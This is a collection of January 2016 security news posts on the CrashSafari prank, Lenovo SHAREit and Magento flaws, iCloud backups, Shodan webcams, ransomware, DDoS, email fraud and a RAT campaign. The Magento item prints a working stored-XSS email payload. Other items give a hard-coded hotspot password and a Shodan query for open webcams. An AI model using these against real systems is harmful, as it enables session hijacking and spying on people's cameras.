
Warning — People are Sharing a Link that will Crash and Reboot your iPhone
26.1.2016
A new prank circulating on Twitter, Facebook and other social media platform could crash your iPhone or iPad completely.
If you come across a link to crashsafari.com, you are advised not to open it on your iPhone, iPad or even Macs. Doing so will cause Safari application to crash, potentially causing your Apple device to restart.
In case, you want to try this out, just click here to visit the website and watch what happens. Currently, people are spreading the link to CrashSafari.com via Twitter using a URL shortener, and users are tricked into visiting the site without being knowing.
How does this Prank Work?
The prank website (crashsafari.com) generates a ridiculously long, and increasing string of characters and then overloads this text string in the address bar of Apple's default Safari browser.
CrashSafari site's code is very simple and includes:
A Header Title that you will never actually see because the browser crashes.
A small piece of JavaScript that calls the HTML5 History API thousands of times in a loop, potentially causing Safari to freeze.
Android Users are Vulnerable Too
Safari struggles to process the long string, causing the iPhone to heat up, crash and then reboot.
This same thing happens on iPads that also has Safari browser. However, even Android devices that run Chrome on it heat up and become sluggish, while visiting this website.
Desktop and Laptops Are Affected Too
Even desktop and laptop computers are also affected by this bug, but to a lesser degree depending on system's processing power. Visiting the website will cause Safari on a Mac to crash, showing 'Application Not Responding'.
Chrome on Macs and other computers also becomes not responding. However, restarting the Mac or quitting Chrome on Android devices, as well as rebooting iPhones and iPads, clears the issue.
The 'hack' is otherwise harmless, but it will likely cause you to lose all your open tabs. It works on the latest versions of Apple operating systems, iOS 9.2.1, OS X 10.11.3, as well as some of the beta seeds.
Apparently more than 150,000 people have fallen victim to just one abbreviated link alone. Apple has yet to comment on the issue.
Lenovo SHAREit affected by hard-coded password and many other flaws
26.1.2016
Security experts at Core Security’s CoreLabs have discovered a hard-coded password and other vulnerabilities in the Lenovo SHAREit File-Sharing App.
Lenovo today has patched several security issues related to the presence of a hard-coded password the file-sharing application Lenovo ShareIT application for Android and Windows that is available for free. The application was designed by Lenovo to allow users to share files over Wi-Fi between PCs and mobile devices.
The vulnerabilities were discovered by a group of researchers at Core Security’s CoreLabs.
“SHAREit is a free application from Lenovo that lets you easily share files and folders among smartphones, tablets, and personal computers. Lenovo SHAREit for Windows and Android are prone to multiple vulnerabilities which could result in integrity corruption, information leak and security bypasses.” states the vulnerability description published by Core Security.
According to the security advisory published by , the vulnerable packages are Lenovo SHAREit for Android 3.0.18_ww and Lenovo SHAREit for Windows 2.5.1.1.

One of the flaws is particularly disconcerting, it is the hard-coded password (CVE-2016-1491) stored in the Lenovo SHAREit for Windows 2.5.1.1. The experts explained that every time the app needs to receive files from devices, it sets up a Wi-Fi hotspot that uses the 12345678 password. Ops, the experts at Lenovo have used a very simple password and hard-coded it in their software.
“When Lenovo SHAREit for Windows is configured to receive files, a Wifi HotSpot is set with an easy password (12345678). Any system with a Wifi Network card could connect to that Hotspot by using that password. The password is always the same.” states the advisory.
Lenovo has released a security update for the app that removes that default password, but that is affected by another vulnerability (CVE-2016-1490) that could allow attackers to remotely browse a device’s file system.
“When the WiFi network is on and connected with the default password (12345678), the files can be browsed but not downloaded by performing an HTTP Request to the WebServer launched by Lenovo SHAREit.”
Unfortunately, the experts discovered other issues, including file transfer in plain text in both Windows and Android version of Lenovo SHAREit and an open WiFi Network defined on Android devices.
Give a look to the security advisory published by Core Security.
Flaw in Magento exposes millions of websites at risk of takeover
26.1.2016
A stored cross-site scripting vulnerability in Magento exposes millions of e-commerce websites at risk of takeover, update your platform as soon as possible
Once again a vulnerability in the popular Magento e-commerce platform opens at risk of hijacking attacks millions of online merchants. According to the experts at Sucuri, the Magento e-commerce platform was affected by a stored cross-site scripting (XSS) vulnerability. All the versions of Magento Community Edition and Enterprise Edition prior to 1.9.2.3 and 1.14.2.3 are affected by this vulnerability that could be easily exploited by a remote attacker.
“During our regular research audits for our Cloud-based WAF, we discovered a Stored XSS vulnerability affecting the Magento platform that can be easily exploited remotely. We notified the Magento team and worked with them to get it fixed.” states an advisory published by Sucuri.
The experts ethically reported the vulnerability to the Magento security team to give it the possibility to develop a fix.
Magento admitted the flaw and published an advisory.
“During customer registration on the storefront, a user can provide an email address that contains JavaScript code. Magento does not properly validate this email and executes it in Admin context when viewing the order in the backend. This JavaScript code can steal an administrator session or act on behalf of a store administrator.” states the advisory published by Magento.
The flaw could be exploited by attackers to embed malicious JavaScript code inside the customer registration forms, the platform executes the scripts in the context of the administrator account allowing the attacker to gain the control of the server hosting the e-commerce platform.
“The buggy snippet is located inside Magento core libraries, more specifically within the administrator’s backend,” continues the Sucuri advisory. “Unless you’re behind a WAF or you have a very heavily modified administration panel, you’re at risk. As this is a Stored XSS vulnerability, this issue could be used by attackers to take over your site, create new administrator accounts, steal client information, anything a legitimate administrator account is allowed to do.”
The issue affects the code present in the form app/design/adminhtml/default/default/template/sales/order/view/info.phtml, in particular the experts noticed the use of the getCustomerEmail method’s that returns value to the administration panel.

This piece of code looked similar to the one Sucuri has found in the WordPress Jetpack plugin a couple months ago, the experts focused their analysis on the validation mechanism implemented by Magento.
The analysis of the code used to validate the input revealed that two different forms of emails were accepted:
Regular ones, similar to what we had found in WordPress (no double quotes, no ‘<‘ sign, etc.)
Quoted string format, which accepts pretty much any printable characters (except for space characters, where it only allows regular spaces to be used) as long as it’s surrounded by two double-quotes
Ops … this means that by using an email like “><script>alert(1);</script>”@sucuri.net as and submitting an order it was possible to trigger the XSS flaw within the Magento Core..

In this way the experts triggered an XSS in Magento Core.
There is no time to waste, Magento administrator should install the update as soon as possible.
Be careful, opening crashsafari.com your mobile will crash
26.1.2016
It is the joke of these hours,users are sharing a link to crashsafari.com on social media platform that could crash friends’ iPhone and iPad.
Do not open any a link to crashsafari.com on your iPhone, iPad or even Macs, visiting the website will cause the Safari application to crash and Apple device to restart.
Obviously, Apple users are spreading the link to CrashSafari.com via their social media accounts, to masquerade the attack it possible to use a URL shortener so the victim is will never know that they are visiting the malicious link.
The trick works on the latest versions of Apple operating systems, iOS 9.2.1, OS X 10.11.3. When the device restarts the phone will have no consequence, the unique risk for the user is to lose all the open tabs.
Why does Safari Crash?
The website crashsafari.com generates a long and an increasing string of characters that overload the string in the address bar of the Apple Safari browser.
Analyzing the code it is possible to verify that CrashSafari code includes:
A Header Title .
A small piece of JavaScript that loops on the call of HTML5 History API causing the freeze of the Safari browser.
Are you an Android user? Do not laugh because you are equally vulnerable.
The Chrome browser running on Android devices heat up and become sluggish while visiting this website. The desktop and laptops are affected too, but in a minor way because the impact depends on the processing power of the system. Visiting crashsafari.com will cause Safari on a Mac to crash too.
Chrome also becomes not responding visiting the website.
Apparently more than 150,000 people have fallen victim to just one abbreviated link alone. Apple has yet to comment on the issue.
Apple can access your encrypted iMessages
25.1.2016
Apple is not able to read messages sent between devices through iMessages but it is still able to access data in the backups.
Let’s do a summary of previous events, following the Snowden‘ revelation of the global surveillance programs operated by the NSA the IT giants reacted defending their business and announcing the defense of the privacy of their customers.
IT giants started implementing end-to-end encryption for their solution in an attempt to protect their clients, on the other side the US Government and law enforcement admitted the impossibility to overwhelm the new solutions implemented by the firms and asked them to change the route.
Hillary Clinton Hillary Clinton calls tech companies to work on a new Manhattan Project for Encryption, hoping in a voluntary collaboration offered by the firms in providing back doors to their systems, but IT giants have already expressed their opposition.
The FBI Director James Comey called for tech companies currently providing users with end-to-end encryption to review “their business model” and stop implementing it.
Now the media are focusing their attention on the Apple’s iMessage service, the IT giants always highlighted that it can’t read messages sent between its devices due to the implementation of end-to-end encryption.
“If the government laid a subpoena to get iMessages, we can’t provide it,” Apple CEO Tim Cook told Charlie Rose back in 2014. “It is encrypted, and we do not have a key.”
But beware, there is a trick to gain access to the data of the unaware users whose data are stored on the servers of the company in plain text.
Users that have enabled iCloud Backup have to know that the copies of all their messages, photos and other sensitive data on their device, are encrypted on iCloud using a key managed by Apple.
Users can disable the backup feature in any moment but are cannot encrypt iCloud backups to prevent unauthorized access.

As explained by the colleagues at THEHACKER NEWS, encrypted locally backup is allowed by using iTunes.
“Yes, it is possible to do encrypted non-cloud backups locally through iTunes, though it isn’t always a so obvious choice to average users.” reported THN.
Under this condition, it is still possible for law enforcement to access user data by asking Apple access to the backup.
“Your iMessages and FaceTime calls are your business, not ours. Your communications are protected by end-to-end encryption across all your devices when you use iMessage and FaceTime, and with iOS and watchOS, your iMessages are also encrypted on your device in such a way that they can’t be accessed without your passcode. Apple has no way to decrypt iMessage and FaceTime data when it’s in transit between devices. So unlike other companies’ messaging services, Apple doesn’t scan your communications, and we wouldn’t be able to comply with a wiretap order even if we wanted to. While we do back up iMessage and SMS messages for your convenience using iCloud Backup, you can turn it off whenever you want. And we don’t store FaceTime calls on any servers.” reads the Apple’s Privacy page
If you want to protect your data from prying eyes:
Backup your personal data locally through Apple’s iTunes.
Turn off iCloud Backup. Go to Settings → iCloud → Storage & Backup → iCloud Backup.
Eset vylepšil zabezpečení virtualizace i mobilních zařízení s iOS
25.1.2016 Ochrany
Řešení Virtualization Security pro VMware vShield, které nevyžaduje nasazení agenta na koncovém virtuálním stroji, uvedl na trh Eset. Zároveň zpřístupnil i nové servisní vydání konzole Remote Administrator 6, která mimo jiné přidává funkčnost MDM (Mobile Device Management) pro mobilní zařízení s iOS.
Virtualization Security podle výrobce chrání citlivá data a řeší hlavní problémy, kterým firmy čelí při přechodu do virtuálního prostředí, jako je například vysoká zátěž při přesunu 1:1 aplikací z fyzického hardwaru na virtuální.
„Všechny skenovací úlohy jsou pomocí nástrojů VMwaru ponechány na centrálním skeneru uvnitř appliance Eset Virtualization Security, takže nedochází k simultánní kontrole virtuálních stanic, což podstatně snižuje systémové nároky,“ tvrdí Martin Skýpala, produktový manažer v Esetu.
Mobile Device Management pro iOS, který je nyní součástí nástroje Remote Administrator, zase umožňuje, aby správci mohli vedle jiných zařízení ve své firemní síti jednoduše konfigurovat bezpečnostní nastavení i pro zařízení zaměstnanců s iOS.
„Mobile Device Management pro iOS umožňuje spravovat, konfigurovat, vzdáleně uzamykat či mazat iOS zařízení,“ vysvětluje Skýpala a dodává: „Díky podpoře MDM tak Remote Administrator 6 představuje komplexní nástroj pro vzdálenou správu všech firemních zařízení.“
Do konzole Remote Administrator 6 je navíc integrovaný i nástroj SysInspector. Ten umožňuje administrátorům zpětně vystopovat bezpečnostní incidenty a systémové změny každého koncového zařízení pomocí pravidelných reportů.
Apple Can Still Read Your End-to-End Encrypted iMessages
25.1.2016
Learn How Apple Can Still Read Your End-to-End Encrypted iMessages
If you are backing up your data using iCloud Backup, then you need you watch your steps NOW!
In government fight against encryption, Apple has positioned itself as a staunch defender of its user privacy by refusing the federal officials to provide encryption backdoors into its products.
When it comes to Apple's iMessage service, the company claims that it can't read messages sent between its devices because they use end-to-end encryption, which apparently means that only you and the intended recipient can read it.
Moreover, in case, if the federal authorities ask Apple to hand over messages related to any of its users, there is nothing with Apple to offer them.
"If the government laid a subpoena to get iMessages, we can't provide it," Apple CEO Tim Cook told Charlie Rose back in 2014. "It is encrypted, and we do not have a key."
But Wait!
There are still hundreds of Millions of Apple users whose data are stored on Apple's servers in plain text even after Apple's end-to-end encryption practice.
Apple Stores Your Backup in Encrypted Form, But with its Own Key
It turns out that Apple forgets to offer its so-called privacy benefits to users with iCloud Backup enabled.
If you have enabled iCloud Backup on your Apple devices, the copies of all your messages, photographs and every important data stored on your device, are encrypted on iCloud using a key controlled by the company, and not you.
This allows Apple, and hence anyone who breaks into your account, to see your personal and confidential data.
In past, we have seen incidents like The Fappening in which hackers broke into Apple's iCloud accounts to steal nude selfies of over hundred famous celebrities and thus circulated them on the Internet.
Apple allows you to switch off iCloud Backup whenever you want, but it doesn't offer a way to locally encrypt iCloud backups that would allow the company to store your personal data, including iMessage and SMS messages, on its servers but not access it.
Give the Encryption Keys in Hands of Users
Yes, it is possible to do encrypted non-cloud backups locally through iTunes, though it isn't always a so obvious choice to average users.
No doubt, Apple provides end-to-end encryption for your messages that even Apple can not access or read it, but only if you avoid the backup feature that it encourages its customers to use every time.
In fact, the company asks users to set up an iCloud account as soon as they activate their new iPhone or iPad.
However, Apple doesn't clearly states that by doing so, users otherwise 'unreadable' iMessages and other personal data become very much readable to the company as well as to anyone – whether it's law enforcement agents with a court order or hackers with access to your account.
Also Read: FBI Director Asks Tech Companies to At least Don't Offer End-to-End Encryption.
Although it's difficult to say how many Apple users are affected, the most recent estimation from Asymco indicates there were around 500 Million iCloud users in March of 2014.
However, the exact number of users actually using iCloud Backups isn't clear yet.
Motherboard reached out to the company, but neither Apple told the estimated percentage of people using iCloud backup, nor it gave a reason for not giving users the option to store cloud backups that are encrypted locally.
One reason could be:
By allowing such backups, Apple doesn't want that its users who forget the passcode could not decrypt their data.
How to Turn Off iCloud Backup on the iPhone
We know, there is a war against the federal authorities and Apple over encryption. The law enforcement agencies are not at all happy with Apple using stronger encryption in its devices that makes it impossible for them to collar criminals.
In this situation, if Apple ignores such critical loopholes in its products, it would be possible for the federal officials to force the company to hand over its users data citing law orders.
Also Read: Would Encryption Backdoor Stop Paris-like Terror Attacks?
For many users, the encryption offered by Apple is more than enough. However, if you do not want the company to access your data, the only solution is:
Backup your personal data locally through Apple's iTunes.
Turn off iCloud Backup. Go to Settings → iCloud → Storage & Backup → iCloud Backup.
Now, tap the OK button to confirm that your iPhone will no longer be backing up your data automatically to your iCloud storage.
Shodan implements a feature to browse vulnerable webcams
25.1.2016
Shodan implements a feature to browse vulnerable webcams, including the one that is monitoring your kids while sleeping.
The explosion of the paradigm of the Internet of things has dramatically enlarged our surface of attack, it is quite easy to locate vulnerable devices and hack them by using search engines like Shodan and Censys.
Both platforms allow finding specific types of Internet-connected devices (routers, servers, hard drives, webcams, etc.), they represent a privileged instrument for IT professionals, hackers and obviously also crooks.
One of these search engines, Shodan, has now created a new dedicated section for vulnerable webcams, the news was first reported by Ars Technica.
“Shodan, a search engine for the Internet of Things (IoT), recently launched a new section that lets users easily browse vulnerable webcams.” states the post published by Ars. “The feed includes images of marijuana plantations, back rooms of banks, children, kitchens, living rooms, garages, front gardens, back gardens, ski slopes, swimming pools, colleges and schools, laboratories, and cash register cameras in retail stores, according to Dan Tentler, a security researcher who has spent several years investigating webcam security.”
The webcams are everywhere and are used for several purposes, including the monitoring of kids sleeping.
Webcams are becoming even more, popular, this means that threat actors in the wild can easily hack them and access kitchens, garages, swimming pools, colleges and schools, and cash register cameras in retail stores.
Recently I posted about an intriguing experiment dubbed @FFD8FFDB, the researcher behind it developed a Twitter bot that spies on poorly configured cameras tweeting the images captured by the connected devices.
The Shodan search engine crawls the Internet searching for webcams, this is possible looking IP addresses with open ports that lacks authentication and streams a video. When Shodan locates an open webcam it also takes a picture of the surrounding environment, the operation is quite simple by exploiting the Real Time Streaming Protocol (RTSP, port 554) poorly implemented by the webcams to share video, that lack of authentication mechanism.
While free Shodan accounts are only able to search webcams using the filter port:554 has_screenshot:true (be aware you need to be logged in with a free account to view results).

Shodan Payment accounts offer the access to the image feed through the images.shodan.io feature.
Administrators need to carefully configure their system before exposing them on the Internet, for example by protecting them with a form of authentication.
Be careful, threat actors can violate your privacy easily!
Skype – IP will now be hidden by default to avoid attacks
25.1.2016
Skype announced it will hide the user’s IP address, the new security feature is enabled by default in the latest update provided by the company.
Skype now hides users’ IP addresses, a measure implemented to protect them against attacks from online trolls.
Skype announced the security feature this week in a blog post, the feature is enabled by default in the latest update provided by the company.
Previously, it was quite easy to obtain the IP address of a Skype user when knowing the target’s Skype name, and target it. Online there are many websites, the so-called ‘resolvers,’ that can reveal the IP address of a Skype user.
“What’s changed is that over the past year, a number of services have emerged to help snoops and ne’er-do-wells exploit this vulnerability to track and harass others online. For example, an online search for “skype resolver” returns dozens of results that point to services (of variable reliability) that allow users to look up the Internet address of any Skype user, just by supplying the target’s Skype account name.” wrote Brian Krebs in a blog post back 2013.

“Skype is fully committed to delivering as safe and secure of an experience as possible to our customers. We have recently introduced the ability to hide a Skype user’s IP address and we’ve set this as a default status in the latest versions of Skype.” states Skype.
According to the company, the new security measure aims to protect online gamers, the experts at Skype observed that when people lose major online battles or matches use to launch a distributed denial of service attack knocking their rivals offline.
Now If you want to hide your address make sure you are using the latest version of Skype.
Operators behind Angler Exploit Kit included CryptoWall 4.0
25.1.2016
The latest variant of CryptoWall 4.0, one of the most popular and dangerous ransomware threats, has been recently added to the infamous Angler Exploit Kit.
In my 2016 Cyber Security Predictions, I have predicted the criminal practices of the extortion will reach levels never seen before. Cyber criminals will threaten victims with ransomware and DDoS attack in an attempt to extort money to stop the attacks or to allow victims to rescue the locked files. Ransomware will be used to target IoT devices like SmartTV, wearables and medical devices.
The latest variant of CryptoWall 4.0, one of the most popular and dangerous ransomware threats, has been recently added to the infamous Angler Exploit Kit (EK), the researchers at Bitdefender made the interesting discovery.
“After exploit kit usage had gone up by 75% in 2015, it was only a matter of time before the notorious Angler Exploit Kit showed signs of activity and indeed, it was seen adding a new tool to its malware portfolio.CryptoWall 4.0, first uncovered and analyzed by Bitdefender researchers in November 2015, is the latest threat to be added to the malicious arsenal.” states BitDefender.
The Angler EK was spotted for the first time back in 2013, the number of victims rapidly increased reaching a peak in 2014.
The CryptoWall 4.0 first appeared in the wild in October 2015, this variant pretends to be testing AV solutions and according to the experts, it includes a new and advanced malware dropper mechanism alongside improved communication capabilities.
The experts at Bitdefender confirmed that operators behind the Nuclear EK added the CryptoWall 4.0 to their crimeware kit.
According to a recent blog post from Bitdefender , CyptoWall 4.0 is now being delivered by the Angler EK as well, one of the most used exploits kits out there.
In October 2015, experts at Cisco Talos Group has performed in-depth research on the threat actors behind the Angler Exploit Kit, and even had behind-the-scenes access.
Talos gained an inside view of one of the health monitoring servers utilized by an Angler Exploit Kit instance active throughout the month of July 2015. This single server was seen monitoring 147 proxy servers, allegedly generating approximately $3 million in revenue over the span of that single month of July.
Additionally, Talos has determined that this single Angler instance is (or was) responsible for half of all Angler activity that they observed and is likely generating more than $30 million annually. Furthermore, this revenue was generated by the distribution of Ransomware.

In November, security experts noticed another Exploit Kit, the Nuclear exploit kit, has been used to serve the ransomware CryptoWall 4.0.
The inclusion of the CryptoWall 4.0 to the Angler EK demonstrates the capability of cybercriminals to follow the evolution of threats and the efficiency of their operations.
A flaw in TeslaCrypt ransomware allows file recovering
25.1.2016
The victims of the infamous TeslaCrypt ransomware can now rejoice, there is a free tool to decrypt files encrypted by TeslaCrypt and TeslaCrypt 2.0
TeslaCrypt is one of the most insidious ransomware first detected in the wild in 2015, today I have a good news for its victims.
TeslaCrypt was first detected in February 2015, the ransomware was able to encrypt user data including files associated with video games. In July, a new variant appeared in the wild, TeslaCrypt 2.0, the authors improved the encryption mechanism.
Both strains of the ransomware, TeslaCrypt and TeslaCrypt 2.0, are affected by a security flaw that has been exploited by security experts to develop a free file decryption tool.
The design issue affects the encryption key storage algorithm, the vulnerability has been fixed with the new release TeslaCrypt 3.0 which was improved in a significant way.

The security expert Lawrence Abrams published an interesting blog post detailing the issue, confirming that the decryption tool was available for a while but the news was not disclosed to avoid countermeasures of the malware developers.
Unfortunately, TeslaCrypt 3.0 resolves the issue, then research community decided to release decryption tools in the wild (i.e. TeslaCrack (https://github.com/Googulator/TeslaCrack).
“For a little over a month, researchers and previous victims have been quietly helping TeslaCrypt victims get their files back using a flaw in the TeslaCrypt’s encryption key storage algorithm. The information that the ransomware could be decrypted was being kept quiet so that that the malware developer would not learn about it and fix the flaw. Since the recently released TeslaCrypt 3.0 has fixed this flaw, we have decided to publish the information on how a victim could generate the decryption key for encrypted TeslaCrypt files that have the extensions .ECC, .EZZ, .EXX, .XYZ, .ZZZ,.AAA, .ABC, .CCC, and .VVV. Unfortunately, it is currently not possible to decrypt the newer versions of TeslaCrypt that utilize the .TTT, .XXX, and .MICRO extensions.” wrote Abrams.
As explained in the post, files encrypted with the newer versions of TeslaCrypt are recognizable by the extension (.TTT, .XXX, and .MICRO) and cannot be decrypted.
TeslaCrypt encrypts files with the AES encryption algorithm and uses the same key for both encryption and decryption. Abrams explained that the threat generated a new AES key each time it was restarted, and that it stored the key in the files encrypted during the session. The information about the encrypted key was stored in each encrypted file, fortunately the size of this stored key was vulnerable to decryption through specialized programs. These programs are able to factorize these large numbers, extract their prime numbers and pass them to other specialized tools used to reconstruct the decryption key.
Another interesting tool for decrypting the files is TeslaDecoder, it has been available for decrypting TeslaCrypt files since May 2015 and it has been updated to recover the encryption key for all TeslaCrypt variants.
If you are one of the numerous victims of the TeslaCrypt ransomware, now you can recover your files using TeslaCracker or TeslaDecoder.
OpKillingBay – Anonymous shut down Japanese airport site to protest against slaughter of Dolphin
25.1.2016
OpKillingBay – A group of hackers linked to the Anonymous collective shut down the Japanese Airport Website to protest against the slaughter of Dolphin.
The collective Anonymous has launched a DDoS attack that shut down the Website of the Japanese Narita International Airport on Friday night (at around 9:30 p.m) until Saturday (around 1 a.m). The attack has been confirmed by the Japanese authorities explaining that a series of DDoS attacks caused the block of the website, but that had no impact on the operation in the terminal.
According to the Japan Times, Anonymous has launched the DDoS attacks against the Japanese Narita International Airport to protest against dolphin slaughter in the country forbidding the entry in the country of the actor and activist Ric O’Barry. The Anonymous’ operation goes under the name OpKillingBay.
“Cyberattacks disrupted access to the official website of Narita airport from Friday night to Saturday, with the international hacker group Anonymous claiming responsibility, according to the airport’s operator. Narita International Airport Corp. said police confirmed the attacks were carried out by the group.” states the Japan Times. “No flight operations were affected.”
The Japanese government probably refused to let Barry enter the country due to his role in “The Cove,” an award-winning documentary about the annual dolphin slaughter in Japan.
Anonymous posted a message through a Twitter account that claimed responsibility for the DDoS attacks and expressed support to Ric Obarry.
OpKillingBay - Anonymous DDoS Japanese Narita International Airport protest slaughter of Dolphin
The hackers belonging the Anonymous collective are conducting a heated battle against the Japanese Government that has no intention to stop the slaughter of Dolphin.
In September, the hacktivists took down the website of the town of Taiji in Wakayama Prefecture for the same reason, and a month later in October 2015 the Anonymous group launched the operation # OpKillingBay and they shut down Narita and Chubu International Airport websites against the slaughter of Dolphi.
Crooks steal over $50 million from aircraft systems manufacturer FACC
24.1.2016
The Austrian engineering firm FACC which designs Airbus, Boeing aero parts was victim of a significant cyber attack.
I always remark the importance of cyber security in a business context, a proper cyber security posture is important like the finances of a company.
A cyber security incident could have serious effects on the business continuity of any company and a significant financial impact.
Today I desire to report you the case of the Austrian company FACC, which design and manufacture components for aircraft and aircraft engine manufacturers, including Airbus and Boeing. Aviation industry is a privileged target for hackers that are interested in the intellectual property of many companies in the sector.
Hackers who targeted the FACC managed to steal roughly 50 million euros as confirmed in the official statement issued by the company on January 19th:
“Today, it became evident that FACC AG has become a victim of a crime act using communication- an information technologies. The management board has immediately involved the Austrian Criminal Investigation Department and engaged a forensic investigation. The correct amount of damage is under review. The damage can amount to roughly EUR 50 million. The cyberattack activities were executed from outside of the company.”
A subsequent update issued by FACC AG offered more details of the cyber attack and confirmed the losses of more than 50 million euros. The experts at the company confirmed that the cyber attack was launched from outside and involved communication and information technologies.
According to the company, the operational business was not affected by the cyber attack.
“2016 FACC AG announced that it became a victim of fraudulent activities involving communication- an information technologies. To the current state of the forensic and criminal investigations, the financial accounting department of FACC Operations GmbH was the target of cyber fraud” states the FACC.
“FACC’s IT infrastructure, data security, IP rights as well as the operational business of the group are not affected by the criminal activities. The damage is an outflow of approx. EUR 50 mio of liquid funds. The management board has taken immediate structural measures and is evaluating damages and insurance claims.”
According to the experts and analyzing the official statement published by the company, threat actors conducted a Business Email Compromise (BEC) scam against the internal personnel.
Exactly one year ago IC3 and FBI warned about a significant increase of cases related to Business Email Compromise, nearly 2,000 individuals were victims of a wire payment scam.
The Business Email Compromise (BEC) is a sophisticated scam targeting businesses working with foreign suppliers and/or businesses that regularly perform wire transfer payments. Formerly known as the Man-in-the-E-mail Scam, the BEC was renamed to focus on the “business angle” of this scam and to avoid confusion with another unrelated scam.” reports the statement.
The fraud scheme is very simple, busy employees received a request to transfer funds by representatives of high management of their company.
It is clear that businesses and personnel using open source e-mail are most targeted by Business Email Compromise, in many cases the criminals spoofed e-mails of individuals within enterprises who are entitled to submit such payment requests.
Individuals responsible for handling wire transfers within a specific companies are privileged targets of criminals which compose well-worded e-mail requests for a wire transfer.
The attacker behind Business Email Compromise scams shows a deep knowledge of their victims, their requests are proportional to the economic capabilities of the target and of the specific individual used as the sender of the request. The criminals sent e-mails concurrently with business travel dates for executives whose e-mails were spoofed.
New RAT Trochilus, a sophisticated weapon used by cyber spies
24.1.2016
Researchers spotted a new espionage campaign relying on a number of RATs including the powerful Trochilus threat.
Security experts have uncovered a new remote access Trojan (RAT) named Trochilus that is able to evade sandbox analysis. The Trochilus malware was used to targeted attacks in multi-pronged cyber espionage operations.
Experts at Arbor Networks uncovered a cyber espionage campaign dubbed the Seven Pointed Dagger managed by a group dubbed “Group 27,” which used other malware including PlugX, and the 9002 RAT (3102 variant).
“Specifically, six RAR files – containing two instances of PlugX, EvilGrab, an unknown malware, and two instances of a new APT malware called the Trochilus RAT – plus an instance of the 3012 variant of the 9002 RAT were found. These seven discovered malware offer threat actors a variety of capabilities including espionage and the means to move laterally within targets in order to achieve more strategic access.” states the report.
The experts obtained the source of the malware, including a README file that details the basic functionality of the RAT.

The RAT functionalities include a shellcode extension, remote uninstall, a file manager, download and execute, upload and execute and of course, the access to the system information. Officials with Arbor Networks said the malware has “the means to move laterally within targets in order to achieve more strategic access,” as well.
The malware appears very insidious, it has the ability to remain under the radar while moving laterally within the infected systems.
Experts at Arbor Networks first uncovered traces of the Group 27’s activity in the middle 2015, but Trochilus appeared in the wild only in October 2015, when threat actors used it to infect visitors of a website in Myanmar. The threat actors compromised the Myanmar Union Election Commission’s (UEC) website, a circumstance that lead the experts to believe that threat actors are still monitoring the political evolution of the country.
The malware is very sophisticated, it operates in memory only and doesn’t use disks for its operations, for this reason it is hard to detect.
“This malware executes in memory only and the final payload never appears on disk in normal operations, however the binaries can be decoded and are subsequently easier to analyze.” states the report.
The threat actors behind the Trochilus RAT primarily used malicious email as attack vector, they included the malware in .RAR attachment.
Other security firms and independent organizations analyzed the same cyber espionage campaign, including Palo Alto Networks and Citizen Lab that published an interesting report titled “Targeted Malware Attacks against NGO Linked to Attacks on Burmese Government Websites.”
No doubts, malware is a privileged instrument for modern espionage, we will assist to a continuous growth for the number of RAT used by threat actors in the will and we will expect that these threats will become even more complex and hard to detect.
Europol, a new EU counter terrorism centre opening this month
24.1.2016
The director of Europol Rob Wainwright announced a new European counter-terrorism centre opening this month to fight the terrorism.
The terrorism is perceived as the principal threat for the Western countries, for this reason the European State members announced the creation of a new European counter-terrorism centre.
The centre is opening this month, it aims to improve information-sharing among national law enforcement bodies involved in investigation on terrorism activities. The creation of the centre represents an urgency after the tragic events in Paris.
“It establishes for the first time in Europe a dedicated operation centre,” explained the director of Europol Rob Wainwright in an interview with AFP at the World Economic Forum in Davos (Switzerland).
“It will provide French and Belgian police services and their counterparts around Europe with the platform they need to share information more quickly and to crack down on the terrorist groups that are active.”
The counter-terrorism centre was announced in March 2015, Government ministers from EU member states proposed the unit at an EU Justice and Home Affairs Council meeting. The new Internet Referral Unit would come under the control of Europol, the intent was to launch the new counter-terrorism unit by 1 June 2015.
“The internet is a major facilitator for radicalisation to terrorism. Addressing this matter poses a number of different challenges,” a briefing document detailing the plans says. It adds: “The sheer volume of internet content promoting terrorism and extremism requires pooling of resources and a close cooperation with the industry.” reported the BBC.
Gilles de Kerchove, the EU’s counter-terrorism chief, explained that tragic events of Charlie Hebdo in Paris elevated the need to tackle extremism across the Union, with a specific reference to online activities of cells of terrorists operating on the Internet.
In Europe, various states already have in place operative units that investigated on terrorism on the Internet, one of the most popular team in the British Counter Terrorism Internet Referral Unit (CTIRU).
The new counter-terrorism unit planned by European Governments will rely on a strong co-operation of different intelligence agencies and law enforcement.
It will be expected to flag “terrorist and extremist online content”, the unit will provide the necessary support to the investigations by law enforcement agencies and will improve information sharing on the threat.
“Each member state would be expected to nominate a partner authority to work with the new unit.” “This can be the national cybercrime or internet safety department, or a dedicated unit dealing with terrorist content on-line,” states the document.
Clearly, after the attacks in Paris in November, everything changed, Europe has discovered itself fragile, but compact against a common threat, the ISIS radical group.
“We will be working to improve intelligence sharing and to maximise our capability to track terrorist financing,” Wainwright said.
The new centre is located at the Europol’s headquarters in the Hague, it will try to monitor any activity online conducted by extremist groups, investigating how these groups exploit the Internet for their operations.
[extremist groups]”are abusing the Internet and social media, in particular for their propaganda and recruitment purposes,” Mr. Wainwright added.
Wainwright explained the consequence of the tragic events in Paris, confirming that European law enforcement agencies are intensifying their collaboration to face the threat that is also mastering new technologies.
